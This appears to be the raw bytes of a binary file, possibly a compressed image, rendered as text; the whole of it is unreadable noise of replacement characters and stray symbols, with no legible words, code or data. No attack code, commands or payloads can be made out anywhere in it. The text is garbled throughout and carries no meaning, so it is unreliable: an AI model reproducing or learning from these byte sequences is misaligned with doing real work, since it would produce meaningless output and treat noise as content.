�|��q-n�	��v�׶���A�^>�<�	������c��Mͮ`Ԡ@$��߬¯��)z�E �:K���	�		]��e�`	��@̽`>���A�}����@59�%��)nBnnK�`�,m�ܠ|��5����`]s$������������*�p̐$�����<d�禪�>�vW�"�����\�3���ke*����x7
q]�%{��j+`&�WV�����W���0��s��
����4��yۜ��
��)˰��<Es$��<Y������L���Й0�܋r���	$K6-`��B�;��L>r��PXtN���	�R�xA`g�W6$�������.�H|`���q^F�_=I��������/u�]	�)�� �\��n,�q��%�p��G�����r���1\���.�����ff��x��w���[�m��E1��P�ο����?������^���/����J����Ibͯ3��Ow���r�v�w�e+�`�����&�Fٺ��`$A.dX�`)R�"��H��7R�
��+�?M�F��_-�ѢA3���Sܞ�t�m�3hϸ����P8�A���mδyʶL�e���[V��6m�p��U��;v�S3m�h�J��[�p`@��ڲe�X�K�˯�`�{�#߻�3T�ϡ�����O@$˽z9��pڠR�1Z���,r��5ʛ7F%��Vk���y/�*����LP�x�T�3T<�?���ݬ\6U�����,U6m�
h���'�ˮ�-v[3g�~��׽�pẋ��/�}9��?��&�d2�f�`��&Fl�'�*q�H"��B5�l���H"�8��aN�ȣ�^SȤZP�f��Z�Q&߂K�����iǛ��7m�i&�Q�p��f�m��꟯�y�c��%f�{fZfz�K�`��b�,�.�|��/6S,A�8�E��>RhQ�aD�[��B?*�CIP�G���:3�4HI�X`��R�b������ɧߜ!�G�x��h�QH!�1r�#U!�O�LOm�I��c�<�P����r��ʴ���Y��6ل3�Ic�D�ú首hnq��[n�
k	�h8\��R�袋�ǣF���^�m!����~����Y��.y4V%��UV%�A�W�x\�-��f��I'd�R��2�A��g�*�ZW~�Y�` �O��8'¾��^p����Zr�D�ZH�%���DR0���C�i-�r��_�PjѥSz攲�{��Sv��S�d�b��Q2K��l�O���\�4+˵D-�d��B��b�1�>h�"��j]��M�%�q�y��ZʝƑRJ7��a6�ii$j�BS�o���#�
��0N��T��^RD�m�r� �V��f��nO*V�X�|�ː�)(��Rǚb�1�|Ɲ�*�X!p�_�Ϡ�g�q�e�K'}�ґ"u���-�q�A��{��u/MxC#r�,8�۬�-e�	�N���8�z]���XI�+T!S�61"a�o��y,�c�l�3H d��L�+�|�5���"�1��(�L\�?��4LW
�]1^���&p�FX�t���H����#�9�(DQ�y�%9����%��cճ���<g��zΣ[�����J2<�,�5��|�:��L�"��E�̄2�*��E2�H ��C1�(�aF���`�tY,#WH�&^�����1��F�E�L�9z��	ʱ���M��R�+��H/�X�!(։#)�W�0��%f�e&;� �������I2A/��)�����GN��� �uE ��t�h�%�aA� 0vR��42B�X��k�E�D᭓0&�Rr�Z�G=�x�ݴI�f0�,$�Km�҉a���6�8c�3�9��b�5@��D`��
�Ϟ�!%+��	�����_,�J�+fQ�b����Zd����Hc��&��*�0,��jpe����&��q��0<Z�S%�����)6����T����.rq�\�ӱ�L��:X�
�s���/�a��t��@F)�r����M���Ax��s��j=(�|{�s���tT�Ҋ�iK�\���ܸ�b�e7u��?a�g����DulJ��5�����x�q�kt�d1'3����eT%S�lSq�����T��L�E0�����Ӷ�epX�V
l�.���C(b����^���04���,�,�?|b�:ʤ���z�!�X�T�=�iu���Nv���5R1���b�ƨ�u�Ꭾ�2�SBp�o�2����+��uE_6yZk�b�=�B��յb�hD\ u��etR���kӍE��'�bU݂�`�K5�����aPV�2>4������0�9�c$K%�M���/��5L�Kj ��M���A4�_���4�9`�� ���P�+�1K-����0G+>QE��3o��(FR�K}ME�SH7j�zU��Mf�oN����d��k��ǸH7���Vl����Ţ��4�Ug�2���s�,j&�X�z}�`8�[VOd�+�	��,�X
P4T�p�4����^����Q����Ѱ���x�?ߑl�Q�Ɯ��������}�n��[ݸP��㭋M\V��?���|����Q&B�Wp��i��	Z�7q�[�~Y���eϚO���2�]��؆ƭQ�Q���U#�42��k�,)KnCh\w&��R��0B3�N�9�������ݩ�0,�x�;p���0���� VׅK���_�;��/^q�*��U��&;��0;<��(,H�P`'��2q.,a	`D#�~Z�=�lg�_)��"��o%�fS�͑��;.�n��?��ap^������t�\���`���yoDP���ā�m؉����/Q0�#�)2��C8�[���_x�Q+k�2�i��cx>`i��F�>{��F�� 	2QX �B	=c�ģ�;B�Z?3��D $n���2���A`"�1G
�˅ \0�3������@c��P8@�؉���n�(�����:���_`�Ӳh)�W�(]�Q(�*��c�]0|�d��;�c�hp.o��2��K<&�6��.R�� 4��Yq:�J�k;�+��?�ìcP�k0B�{�Y���%bW@�2��n ���t����d�5�+y�	6��;��0��\ �V�Fh��;d�8[hQ�Z���/L)�q�DP����DH
� , ����1�H/��5�)}|Brb���Bz7,�4�ȕA=�Po�]�:���ؽ*��6<��ؤ�e�`a�5Z�x9�+�m��Q�Fs�V0�I�>[`FGd9h�+Q������P�s��6�Xw/�ڱT����GT�ǔa�S�+�1�r�[!�p��P�e裚؆�+�W��s�W`%�8`���98���;ނ����tD\x�MX�Fp6铆�LJ��<��a����̷J�,����1�ʶk3��OBE̞r*�T�.��� !�p1��(O�
�L�2\���2��<�HqXXН�
�����ѐ[��h����f0�yI�8&N�y?���	K)�<��X��@�]�瑞Æ�{�W4��L�+������K4��L%Q����0y�琩�bY'$KVk%����J��-�8���N���oxI[��Y�sЅa��Q`��`9)�k�	n 5&{��O� OÒǚ"/tk�b���DE�*"�N Ms������U����j��2�x�P�/7ɯ�$0+5U��a .՝�I���*"N�43s��n<�隣E��b���X=n0*��.�`Q!����=M$#1/CO��<�����QY �T(�ʴJ��l8��٦ȭ�!��$2��؉�
Ҳ�6F��d��2� ����K��C �vP�x�焣� �H</�9/Y��HD�-d)AJ�!m(���N8/j��vH�0�O�G��sJ��"H ݦ���~��Xi�OH���	��:(��S�WVP���x�+�l���F�d��P�Z�[��]��I&�(�b��@��������Z������@=�t#EkEO{�7|�L�e��HǪJ��T�*Bm �N��)�ZR�s�,��ye_��R�/y-8��g�ƒ����Zh[ͅE`��,&k���C�B)�	�@VdM�k�&p+�!��Ŋ,UH�q�4�YkU�t�DeY����F=�G}T�r���G�a�ț�;���sH���EUT�\M�5�S<��<<�`�ب��E �V0�vhn�+d�>����! ���΍�.yTOp�i���2��V��ݱzܼ��=��Lf����l@/�E����д�	W(�ц*!��=�W_�e�ə܋ĵk@E4��}�*��[ �U	Qx�O
h@�Mh!h�g`9�
��.�i�8`�@WlR-�&�^���۱CO �Vҳ?U4S�hP	h ,u���l�up��Hf��Уజ-1�0�q��܆d؆.sF��CW���0�3i�4��7DC�ԟ�|=�m��u�J?��7>p��$,���R,�LڮmR!��1��I�z,�*,�`���b؜��ÞD˱���J���	���\�	m��\�	�C�'�T0��m8�X%��ۺP�d�dҡ����Vv؄O�I+.��#,�J������b[��2V!�:c��<O�K����V+Q�NpJ�g �q{4sK��3��M�/D*ˑ�g@\�ʙ ��(\��qv_}E��اX���H6C,
� e��9Dhvh]hP�	>Q�P�f�k�]�D�=�ӻ���-�G�`6.��5�8�<'w�,l�f Y\���lT���OՉ�!�b.��!g'�Up�`����UXi�i��iZ�3��NFEH���_K`���PX=��0͍��E��)p�巈�Nh:r;���7�m�8&U��_�UX$Y��v�m�O���?6F��2�Z'�A*E�N�`隀G�ޘ.gT]"'jС}��ކp �rP�Ԇ�`��f�1�v`K������/�I�<�X�ԉ��;���&��j��J��s���,�]+f����ep��� �*�W(K�Ux^��W�߳����Vi��I@nH
u��qd�v_����e���T_�N�hg�����gHZ0s�sP�~�	�#ǔe�Iz�X�<��m2�H�ϙ]�C#a��[̓�dH��d���:d0���f��k؅c0���<sj� Kk�N�����`������'�� KZSk�����bpHp@F��PZ�s�gY����棠X.H-�j!y��f�����BK�J�8B���?�n�L˴�����~�8�+AF�X�yh��慻6�&��LK���W�	O��L�]^�ii�5V�T��Q�*{-_�	_q�l��
m8r$�
�S�K`v�g�	� @>m���BhZf� i�"��#�������<�t� �+,�b���ѿ���^��| i��SS0Gr�y#q��	+�I34��9w�r���RV�p���W����:{�%2OU(��ɡ�]P�VPf�C�ٵX�v�k�´x�վ!"�����k�濢[�MPO�,f�@:�[�dfE��S�^؅kW�e�.ޑ�	+e�	P���r�����-SR���i�E�n���_PH������D��MP����[�U�2,�$ �&�� D�R�����%:7�h�lMOd�B�@����,!�C ^��{����o�� �_�3d��	��dhk��d����W��p��rNȯ�a%'%�t.���!���|V�J<M`(9(�X��$�|�jI�`4f���]�@��*T
Or�p���]W�"��Z�� Hx�Cx�M���x��پ�.���p�PP}�d�RM���_���`�U��U�W �qݺ��*�W��j��նm������1^��q�5��E�"):	��Ȓ*�!���?�͚ecƬ3l�:a&��5\�(*��2�׆1��O�L��p�l*r�����z�֩��L��dɒ.��J������x���F��@�Yic�̕8L�X��u��5U����e�W�p�ʭ
����	3�j�p[CV�"nc�mf3Y;8��Ė�H��HRD�϶�f�f�v���;O�jb㩓�P\���R�)0Sʆ9cvȦ���͊=r�H��w�'?l�.Y���j�+�Dn���m[�.��y���+b2����/�RL1�XN9�Y�J7��R8����e�2�8AQ2�E�6�Ќ)��!D+�xG<���?��3�H��n��VSM<Ŧ�P���t� BF�4���c�,�t��y���xʈ�sʘB��e:C(ϸ�B��G�+��!Dڄ��6^Ɗ*�e6�,�M9�@a�d�L*�,�W����/���W�|�،'�����`sJ6~b�l3�D#"*���3�ܶ[36�EAQ�PH��2��JL���ǔ�t7K'�8K�O�q)�2`�FfV�ps7�ЧH��xkB	��8���*}��J2�`#�5�Zخ+e��?�,#�2��򗀿�O�ᰢ0+�PF����";�\�Q�7�Xj��وcJ��挍�5��p7�4�q� ��\PA!E�2����#�$2L�My%�À�y[N�yBcu&7i�	�[j��-�t.�p�&لल`��j#_B�d����''�	d���2��r����c�rĠ�j�0����7�
\6�bs�OG��PI%�5(��X��19{�ĦP$��#Uk4VXaI-����"ߪ�+_:���[󵊅�,�`_~%���2���A����ڔ�˸2��#�%����l�[�:�����1�NZu.��,�5{���?|d.���m��(�l�"��Ү�j}�<k���:�X���+毬Q�]���|�
�h��%��Djg��k����c���-�6�޿z"4��NB�'P���y�|�;�L�Q����GQ���r��\&������0I���q@��� ��T�/qi����b
o�e-�qH8���=*��h�3�M�+"�1a	�q.	`r�̄�'U`Ø�&(f�ĉ�pG�N6b�(G)��6���f�R�@��%�?�`)�r�-j�EZl�"��Y��3��&WZ�cFY��t��w.�&Z�"vj:Śւ��8c^�F*u2�Y�C�ƝJ#����7�B�+ �n��}W!��c��E8S��]lbE�3�Č�4CV3Y��ǣ��m}��$0����٤���5@'>��s��Jφ�bv<)(ZVFR@��B3]�HX��4q�uPs�EH�	
�b�8*6����3�	
kw����3��/^a�	U`��c:��e� �0��v�#��9�!@�$�7<���!�%b#rHaJG�����C��(,I��9���s�	/�3hv�)Y�_�3����k]cw��u�:j*��U`4yzȻJcn�v1'_D��dC��XW�`����e}Y,7QS] ;���hC��N�NM��D^':�%u1���r�a�I@pQ��HAw���i��4� �����ΰ�6>�pU���S�\��<�!�W7�!�hDcЀ-+<��l��i�c�1�
� �-��1�1ES�b�1�����p�&���䣔�*Z͹�t����!R@^���U,��9i킁a#Q����r#v^v�5`wb����6VQ;n�ւQ[Ț�A�9GN��cS>A[Q�cĢ�p�A����`&0��V](�YU�h��8w����[q<*šTi�X��3Er?H��@�N�WZXb�Og��{�,k�8���6������"$�8{r�T��L����g@�sf#�ݍE�c4���(�=
�B�$F�+\�q�c0S���,�Ì���3�
J؂ZYԲ�G=��8#gZ������&\��x�E �7��ٲwD.l^�P�Z����BIE9�FA���"�����z���`���miH#����q�h z_���5ra�v���0�dk�vG$'��L��D,��ZKI��ӹ�AB��I+xz�-�+"��?R��HK�}��Ngdh����P6-�qͬXH��t&���Ѱ�?�a�QPD��)\N��k{���#���g4C��A��a�ML'u�	v�C��%��r��A�V�g}� K�����/��0�6
��1m{�H��̃�s��)��_Z�]F�G�1��[����h���3��@|�iN�QԜ��`��s��qL�h��n80wK�
G��ME\�[9�� E�\��/Ђx=����a�C-�-��)���݌�p1d�Q�@L�%�����"��΅]��B\D	��w6����[Tՙ0��E=���E�B�ق�IC�%���]�0�(@]X�5��Y���y��N�Mh	�9Z�H�Z�,��B��܌�B�x���!�.���/$3��)�
�z���YP[48���V�D�E�'(Ѻ�S̀�'[�A�&���A�-,�?,�-4B�\�1a����	ן4T�,l��%��`]�.�/��1�P���!y��-�B-/mN�jz}�� �QD3i�z`��p� RD7P���B��]<�_UP�J�u�x��3�~�B����ʭ\ˍ��%�b��_�yC�y۟m/��i�.���쑇�Q1G�8Gs����MC- �1F�I���D��OI��ז��f� �dl������G�U�nhvUa\C'l���C<��?xb�Y�1�����\㩜*Ҝ�1��	Z4xϕ���)�9t�.t�&H�EV�s��s��E��s�U�XE��"V�b�d{�^�4�T�P+��՗H���%&����5M$�F`��5��<�)أ]��=��M2�-<�(���T�"U��˱A�VvP�5��.XY2�zH�m�Im��H$Zt��2��#��4/}dHRD�y���ej�r��}�w��H�䋈-�����YX\����$qHf'8�}���%2r��Q�-ȃ�1�7�b?�\�Q�U�_͵�(D�(��ٖ[dD��EM�G!�Y����&3��{�J.�"|���=�aAB���a�x��r����0��J��#��aV'6�NI&�Q�}Р�*̂j��6�z.�:�-��?�~�=@����"�5�U.AN)����=�'�,�fM���3�邒�{��{<N.21<�0�0<�Q2&#�YIj�a]`nhJb�V�!1���F.X�a:[{�$���!��M��0l����A�!�
!��'�����c}J�7i��|�Y6�)(Wl��&lB+ h�2S��`��PV4�ͰQ-�(�z�Dց$�ڪ�R$��<�cA�#��Ϡ�����#8�`Um����E��8��%�.��rg-d(��c?��H4e*��<��|���-�(\F�0����T���,���t�,�#�`�|�?I^����-��FY2�h��CI�����Ԕ�T7~��^`���]��n`���K"X��dl\`)U2�(Be?�gS��}2�|�+���3Ђ3������z�Nwi�sY	/$B��0T���C<�H@�E/	+Jk���?�@P��Xc�-�Hj�i#YT�vn�?���mK��
q��3أz�bVl�~�>�M*�B(J�Jn?2��͙my-���. �H(W��*ZMw�[%��f��>�H�����a�E���Wb�A0i��� Е$� ������E�D��������'��Y4�*�&H�F�(N��F�Yv���N�鬞i�zIJ�v�Lx�"ت����W_R $,��%r>�)p�ٍ�I	��L�Ht����H\�����ڣ�<C�:jjaC"��:�8��Mf�v�_�����&
Sn?.iA����"0�#4�.&�*�s���X��F���m܎��0>��"5hEIp4�`�(�.�J��� =�a��g.)[ 4(��фM�Ĩԙ=ީ�&�֥	W�HȫץS��^o�Y�W��,�{0Sm�p�p�u4Ln3�/6s��	�mƭ�n��	�$B-��= �u���T�*]���0M��9Z��.u8�M�p��2/�M���ձ44H��R.�)/�.-m&�5��6����!�L�P
�$1!��&� ��R%?�	��&� >t�� 0�>��M�ΐ�,r/�W3%�~f��|0���Ĩ@�(Dps��,h
���10;��A�p�E�4��`Z�G�a��'��nBΨT)#^��>�9+V�e��=p�-�=��*+ jI�%�<B�����F�!���b����)��c�O'�B�Mo[/E ������/7�S^/���!#�-��B��	yL֣Eɉ�MI�c�

��޴
��-�Ht�ڞ $�@ ^7�q�O2�@-��pa���˱��H )��v������E�
_!�"Τv~&�6)
�1�~5k���Qt�B<Ђ���5��������n�͓< ��,���Z`8>�$����	$�MW� Pl���#cN�45�OwE��=��(.)�Z���(���T��<�#=�(��葚v.�pW�+X[�?�5�Q= *ݍ/�n�]��v"��m�4j g����L�+b�m��-�Bw�]��t(f�-�l2$��.uNFLkd��J�.�
p�j�"N�h� �0���Ao�|��g"�H0��j{��r5
g(ǜ��Q��3�3@I"Gs"woT���]�<B��3b�3sk7Cl`X@�>l2b;� ��-�CMs�	�e-�n_Pc�W\��=V1�xl�2�����St�8 $,f�j�g(�!�i��60g5~ηv΃]�W���5l3ȯ���\�F�gWM�𹘃,s�3:c,E�C��.�7�'B'߃>P 4d�q�B�n���Ś�cAV)5
o6f��+�ĀY�GҤqz��u
��W/��$�W�<�qdq�43|t�ĉ��$�:1ԯJN�Y�_ r��>P,!�C&��a�.s��뵭+r?+$�7��d0�EX:�jֹ���R�S�V{�
3��q�-�J������m���������cI�,Dɓ�Mo��I����,d�V� �8s�8���߃-Pó���4:����5��(�:���/��I�a�W�����.�}E{'�=b깓;���Ƣߧ��.��<H�W�ۉ�z�˕��]w�W���uN.���.�^w';<5�'���8�îH��m�84��I�ϚC����r��}����#�L��4�^���}�Ǽ��F�����g����{�|���ᛌ�Tx31D���:!8�aO,E0��w~7v7��M�ğ9�##�G�y�=�S��o<zk��2�<2m{7�Z:Ϻk�ϱar�C�-[�
�/�h��A;���^�U�x���Ĉ�#�$1Z�hM��#�S���e��0	tO�{1�᳥OgN�	��IP_�Z� 5u
��)�P�>�
1*��f6XP�+k9<�,"�Z����E�kX��<x��]�q�}�+0�Z�>K�р��!?3�8�b�F�zt�>����U3f�Ew�gڧ��9Ӵ�����t�tm��v�~j�����`��v�2�4i��ڢ��q���.Ȗ���mݴu�ֽ���o�^B[���}Ҽ��B��h���$���	���@�	��4���F3�(�z"����%��[�7������BN �*N�����E?`�E�k����q�G�aя���G�ɢ�2�B���ӊS�}��i��ڒK']���Ӥ�P�JL1��c����Z�����\�G/�n��.�B��t�g�A	��P���Q
%�z�'���K�2����9��2��g��9�����I=%�SV'M5UBU%��WU5�ɤVSm�Z��Ms��-�x�
=AJ�OAa� )����ݖ[n�������KU�%(�oÕ�OY$V�u��W^r�"�Oy���ZN p��"��?��J����7,}~�� X��p8���eb��2Ή0��[���o��˄�y	Fmi���=��[��Z9,(��y���'h��.飇&�ժ�������&�!� ����Z���K$i���� l��-���ĸ��Ɂa%2�2� ��[� ��'����%�f���K��H�[����q��~�Ѿ��K{��$�7t�q�:o��t���HP�dj�<&����爣Сˍ��w����[9.�'䇙K/�J�	�<�����-��}�:*�����5"\��	>��L{G���|�WB��gb}{�G ��
?\`�.�~i�V�
��/Ʌr�3`�b�	>L
F�Az! ��#,H�A��Ǩ�U���?�F7������y��Â��� P�?���!�~�=���� ���;�ͫ{C��(�&Rk�k_�������A$q�+�, 5xX��?2ʥ��CB�$�%6j���a�h9�a�;c�H�0.�/\v�KIMm+���� �Q�|x��d#9�ITL0�;�\*1ISz���T���ȰlR�n���w�Ijr��ܞ�  @�ŕ��&[���T&�p�%���݂D)�)�@�Q%X�6��;$���"��X�T���:W���HYR��<��?��N{v���gX(AMs�ь�(�$�^/��c@i����&��<J41��d�D���m��f��Ʌ��X'���?�a�'K�Qp����&���Pt�R+7�gB�iR3*Rr��h���iJ6���\��RI�%��e��T�Y}��)��$\�J�BL L9��PM�A�;5����(4������U���Q<��$#����$5�S9�}02yQ�d��GS�.
rݞf1�>L�k��d,c	BY�qv����rJ���~���;I��.�\�j3���r�6���:A�Rk����$��{�a����>�6�-W.�]�r�NH�����m9��.%�|��o�D�U���A�K�vI�t/��9Ɗn���#���-��MZ%`�e�o�o���)A�4a��v[��o1�K6h/Uo�p�b�K��(_#f��֗�g�S~�㇍1�ʬMX�ۥ:�����h���vw� ���ib����~B��	*s�;�%C%�H�m�c�$���(îrč|�^�����ʍ$s�	'C,�#]�E�Y���ě� �<A�y�wɌ�>y��*$���$z��!j�J�|s�̨�F�W+f��U��Gӏ�����N��;�+C
�R��!\"�?pP��@VԌ����i%�aѼ�5��_
�~�'����0�~3m*!�&�Zڂ�4��Y�33j�T��v��.�x^ӄ3AZ�%Z��~��V5j#�J�C�ԪC���>�Z	xX�����aa6�g.��Qæ!�b-fS���ێu���1$!	r��mS� >��#QJ�<,� ���}h�����ϵP$�֌*x���k<	��D�{�"�h\.�&�����aW��a1cE��#fk�1M�C���p�m�K5"ѩ�����%�Wy��Aݚ�iƈǠ2����Ҳ���^a�k�A���KqP�n^+(SzX~~ۅ�W�G������c�wX�>*�_������>t�drC��ѯ�{K�K��C>�_��<�r!�?�{�S���������K������_��Ԥ�G��ayҘҰ��~����r�����q����l麋�����/�O�2��/�l� ��P����j�ʯKp ߏwħ�����i�$�������[�உ�2�]�a�l���+��,����W��&즆p���~L�20�����o��"��Њ��ɐs�����I����p̤��Ȩ�����3I�0��0��p�p	ӯ�<Ϩd0
#0�����ʦ���$   !�
 � ,    � �  � ��F�0p���RUNۧm�D��H��ŋ3j����3P������Dw��eS�PU*p�^�Bf��?\��3��Z"�f���I������d�9sV:L4���DKW��i�UsB�]��gG;��̵ӕ�Z���2��-ۿbq�
�B��V�K���È;�m�O�N�S���?�1�!�h-տT�p���SY�Q�P�j��(W+O�t����ىgs����W����3��;sf���î�ٛL]6kX'�u������ʮ@%�O#���e��ϙ{���[�Ed37Węs�1U��� �Ȃ�WMY��?��u�sh	��YO��X�U��j��B��;
�\s�YҊ,�t�3����t{��
]ڈWގ�m`�'�T�3�8�Ld��U�*��g�f��S�h�c%.����b�Qv�m֦�Y찣�s)W��uh�c�3���?����m&���,�\�Ov]Sw7�Ŋ:<F��:�L��d��6�MfYe����PnZ*8S0��M)����PeIZ��Ϛk��?������&���kZé�g�B �ܮi>��5�tN�R��50Q ����H�N��DͰ��?��3Q`�qF�}4Y��@�|�4�pY� ��BU��γ$����d=����G��d�(V���qF;J����D�lX���D4�A.v2�*�\`�����:���L3�ص
��j�Jd�.�$2�m6e���rS*�p��?�Hs���ъ��>�0s�k,�c��rS���Qˉ-V?i�-�;�ܠش�l���dc�,�����pH\�Z�'�E��[�շL���*%�7��,ӐB�-�D������N��^l�%>��ɵ�c�?�p�D��-;��m���ln��-_�h��? ~x:� �x��S�J6]YeMc$���@sK)�b�-��rK$��.î^r�ŗ��}n��S�J�q�8Q�O�ⓚ��!v��~�3��ڱ��x+�E =si��@\�թ��khC[�D4'%�a�ј�?$1G������4kc�Ճ�VG��4hw��q�b��%kMe���j#,	I�~lG�b��ę�1��2%<Z6V���!�>���MF�
���#�G�[�n����~8,�+N�� l̡���WJQ� 5�h�eDK���aAq����˰��p0������a0�����8E��)�2�hRE�up�"@4�00A����-���5�Ţ��(8-
.L��Ӥ�D�M%���6cW���X�Q�+�a3T�kסH\�4�� �2�ZF@��n��´C� �:L$��2A[į�h��d"mjr����xeQ��A-q��pu��',�d�['�bu���0�;w=d�([��N_@84ȩd@�}�E�Ф�� �0���;P$u8�-&B�ҡ�_���,
<�j37i�S6��\Ȣ��hEQ�Rޠ�Xj�fE�E�6�����7�Ha� q�Le�hˣ�^�(Q�4�_�����?�@L�ԡ5�1	�L�͂(�(FwEM�j�d5�)���a��=�#�A�Y��bgU�&:p���h�n[�0&!��`<e_ɣ�l�g.�a��ة��r��*^�X����,A%aP�"��K�#q�ScDiWB���XB+��,�A�S��� p-lH����D-NAZ�:�0E.�b2��V��X�j3�k w�<J嘁��h�qoA�D��]]�JJ��E0^1�o�}�0h��j�J�c���E%z�"�b�P�Y7Q&3��X�2��_ /b��`D4�kit�W�-��?��}�-/"�]����i�'"р��Q�'`��ʁ�-����*Gͬp2��8`�o�W@9�lE�pc.��ЀƕO�Z���ա�my�Z X�X�4�1�Q���h�I��i8�2t��p{�o����.�BAMF�6w� ��y�Fq�ˡ���~j>��̓�Q�d���xE7��݀�a`:.�?*�>����xF��э8�E�w�q
h���`#F��U��"�p�wIq�i�"֍����z���`D-��	Q��i�'�
�*h�a�e�)U��q�	����d�B��)Jq�H,�9\����n����F4���h�"N��ӡ.�hȣ�n�B'"kYOd�����݇Ӛ�x:4N�^#����C��X�K�����e��6�9�I�;N��!��oL���ҡN��[^��貪��p���]�n�]Y�~լ��(��#�b����s	|N�{md�'�ˤ���I�f�/j~�qԸ�Fh����O��$���8>��X���zT��׺�ֿ�G��j���c�pXK�ࣈ�"2�v>B����S/�`�r��X~�r�g!S�m�ɀ	�0x��YUP_�L~����6� y��j��}�7u�j]�j	�Pa:�v5��yd�h�GpJW����n{���1���F����4��w�Pw�*������� c��]�U��n�p�`��� �td��x� �� p$p�zҠu
�P��Pg�y,�p��p�eN����͠��l>�Qrm�]�!���� ��� L�����7���
��h�N�c� �s��'y��t!���Gy��Fks�Ws5c���j��~����Ͱ���a{�
��9��K��
��s�@
˰/L(�ȉR(x�5<�GxdP~�n� a�}��hޠ	�@��HyS�e�0
����`�&���{H�����
�8
���� ��z�@`�̈����$DU-T��m� ��G�% ��	6!�2�K!is8�]��s�u���t�`t�Ё��x� � ��x�gyXF��_�eX�u�z�%dwv�������
��
�
�h$̠��A|u��XR�3�F�0
sk��%R��`�wՒ2��0|��
� ��s�vn탊�`t�'y���@�@i�t�'���eY�e�i�R��:
�h���Г�0��
��
���p[�=ёsd��� ��4�CPs�� �����Ps���vkw40�p� nHǊ��	���	�@��}����Tg���j'�jp�P�G��F�����9��83����
���P(�y��b�m��6���`>@qn�n����
�җL�
�fs��
�W��F��HoX}A����jZ�}�u�0�gT7p%虸x�	Gv��h �����⠠�0�� 
�`r�8�+T��n���0��P)�`f��n�U���0� ��$���Ȁ� ��05) e�`�x� ��ɝ
�(���醮��	5�g'�F
��ߠ�\���y�S�x�C

�@9#�W�����3�	�Yd�`Y��Tw U*L�`� |IL�w�p�g
�V��vk;�Oy�F���z*�X�#(�&�/��y�z����Jk(�����:������7�����ڡ���P�P�j�Z*?�wnZR
��9|��w��	g�h����P��Vo�X��q��Wy�`t�8��'�������	�r����C��R��PBs��Q�ȭ�h�������~P��c�wP�P��
Q�����
���s�7
5���hD+�@��e,�tS�o.�}���j[�z��ɪ���Sh�fʀ5�
�5��+ĉ$��)�
*_�
��<vx���# ��8�4L�� ���
�0��ד�0�%���	����6h��xZy~Hp��zZ�y�fpI������
a[��0w⢡fz�O����
*�ݐiX
?�.�|v?���P{K*};|�{���]�����]��]����f���}��/ڢ�W���~��j�I� �ȕ᪱X����c�g��x���+c��	�y�kkt��~pPO%��{�G� �J��w4x�W���ˊC)���h���*:�K�v��N� �Ku��u� ���x���x]y����ɀ�b���}�신�������7��@
��X���˿1i�3�59\�������	y��x�h��0���9�JgoԻv�t���Z��ip;p�珕����b���w���35 p���67�q����EW�T��U:�?YxYupk��
��GȉQh�C�	�Y�� ��9��w�^L��t���dL�N��u��YƐ`|����,��l�$2��z�J|u�
����Ã��g��af�?��qkYwp����PR�w�j������8��ȼ�}H9�G� o�6`���ٗ}�j,˔��P�����p9.��F`Ø����
_ˀ9l̂ys�
�n1d�|�j��T�� 5�(�w��|��0������#�t�8��0��J��Т�e�'��|��i����� n���Ng:Bꨜ �L=��:tL��c��cΌP?���G�P]�	R�����	��	����@�s�t��Ɣ��i� ��G���bLu��UgyF
��2�9���}uO����@�Km���Ø0�Р��>��SUS���c�л� ˠ(6�4�0Öȕ���g��%=�����t��t��v����3�o�'����iϔ7�� n��l��*s3ܐ��p��{�
���`�Ѝ��	��C�cA�]:W�"1a�Q,�OJ
m͝L�D�d��.Jĵ���ΰ�P�I�t��;���
Р@�
B�ˋ�J@�������ۭ��\�N}sA��CvLI���,�KL� l����/�������7�� ��hg�����b�o�������MD\�r-������-�ȷa� �����H���ށ;c��o�`f�w�M�Hl^�Ǧ����Po���Ői�D���e7�MyRN�
��ΰ�Q�iS���k�N��b�a��2�$�F��p�=���X拺Ԟx���h,��l����Xj�ń��Pť�X�`�0ȝ�`��i����������G����z���h<�I��-�����D���ω��nh�
� 
�}��]���=<�o:���=���;��y�59
����~���s�������s�{�PW�ֻvaנ��C�/�R��68��W�i�L��i9���.�L��8D��p[�(ۡk��>�����[�^��c��������	��Y
��I��9�9Ǖ�����EFtM�������S^ה[�+�%_��|
��� �Q,�pt3b��ʶ>����� ����h| ���u��X�c�#+~`k5Y��p�ŝ� y
ɝH�����H���ov�z��3�
eo\�k'
������{������ܪ�^�45/ܨ$��+��`���ᠠ���ݰ>��H��[fN/C�����X���]?銱 �d�t[��>��o�����?��9�,o�Ѐ�D��+Р�:�L+g�V�S�
8d���W��E�/Vh�n��d�D��/ث`�^���/cŬ��J\I��1��'R��*
��Ӣ�Hu"U���Q�R�HU�z���o�b��+�&X�b��7�[�hhkՊ6OT4��jAS-��Ϟ���Q3��)��@�C%f��٩���}Z�\C��������?�-��,��,��T]�_�d2}�
VS���ٺe���F}^T���?G��V��*�oY+v��U�7�hE��۽��h�~�Y(�Μ5c�L}���2�oX<�������\��.{H�r8���*� �eF#-�N���lJ��)�6�ı��W����Hn)
(��J��"A�n�e�R�D9��ƪ�
��o4��Q�,�hւk�E��.?n#L�Y0���H/E����Z̾�*���Q����U:i(mDP4d�$��LsE�(|#q�i�Д^Q�4�S���^��ɏ�����HY$�fxڱ�Okdnǫ���5���F��.�n暫��
�甼�[/�l��&/nN�F/����K/��2Z��K=x��l���^=��3E�FO=W�V8	�B�TK-C]�ʤ`
}�/��RG��e��"q��J���M��fFR>UnG��+���0*$ȴ*bĻ�jY�Ih8F�S�s��D��=6-rf?b[�oؖ�QOM�>������^��h���3"Ҋ.�O�ӕd̵�6�`ɤ���	�e�ExrdR�J�P��]6i�����R@}�Q���X�B��$���
�o�y�_ݜ6��ky؂@q�qE�OW]��Wlu���X0Ok�Y�!djp�q#����"��C�R#��n��F���v�R�뽔h�ѥm��Ʃ�)���z{+���^HX��+�E,�����{f�fIv��ju��d]Y��qZ�iߙ�)W�+g�j�?����|kh���6ӧ���J�&Wp��(R��ƶ�|Mw�3�&Z��	i�Jmj�Qs��0��"-׫�wjQ;�pO ^"����2��|�2�?>!�5QW��`<��̱�Z��� 0� d�.t� 'r��4�J�/,��'��W����Y䂽SNTD!�V�Bj3)�G8O*"R�`A�BPgIy��E���|	2��rX�ku�l"��b�K�p��v�D��Q�b:=�F\�g|!��)����8Fq��k��r*��R��l����F�=�;"�&�XxC�q�K!�C����o�k�3�ԟ�ac���� ��f�CΈ<��I#g��Y���uX#Q�"*I�Ϣ�╬�S8±�d�B�X�	?��}-�a��1t��e|���l����Xx�+��(L*�E��I1DL(�&�<�e4��?�1�q�"�ˆ'��S�bɧ�t�>YNlt���ږӡ�J1t�?�aU+�c"d��劰pԣ�� 